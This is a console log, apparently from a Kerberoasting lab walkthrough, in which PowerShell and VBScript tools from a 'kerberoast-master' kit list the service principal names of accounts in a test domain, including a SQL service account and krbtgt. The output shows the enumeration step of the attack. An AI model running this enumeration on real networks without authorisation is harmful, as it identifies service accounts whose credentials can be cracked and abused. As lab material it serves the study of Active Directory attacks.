 PS C:\users\ts1\Desktop\kerberoast-master> .\GetUserSPNs.ps1
ServicePrincipalName : MSSQLSvc/s2.yunying.lab:1433
Name : tsvc
SAMAccountName : tsvc
MemberOf :
PasswordLastSet : 2019/1/7 14:38:34
ServicePrincipalName : http/s2.yunying.lab:80
Name : tsvc
SAMAccountName : tsvc
MemberOf :
PasswordLastSet : 2019/1/7 14:38:34
ServicePrincipalName : http/s2.yunying.lab
Name : tsvc
SAMAccountName : tsvc
MemberOf :
PasswordLastSet : 2019/1/7 14:38:34
ServicePrincipalName : MSSQLSvc/s2:SQLEXPRESS
Name : tsvc
SAMAccountName : tsvc
MemberOf :
PasswordLastSet : 2019/1/7 14:38:34
PS C:\users\ts1\Desktop\kerberoast-master> cscript .\GetUserSPNs.vbs
Microsoft (R) Windows Script Host Version 5.8
版权所有(C) Microsoft Corporation 1996-2001。保留所有权利。
CN=tsvc,OU=svcserver,DC=yunying,DC=lab
User Logon: tsvc
-- MSSQLSvc/s2.yunying.lab:1433
-- http/s2.yunying.lab:80
-- http/s2.yunying.lab
-- MSSQLSvc/s2:SQLEXPRESS
-- MSSQLSvc/s2:1433
-- variant/golden
CN=krbtgt,CN=Users,DC=yunying,DC=lab
User Logon: krbtgt
-- kadmin/changepw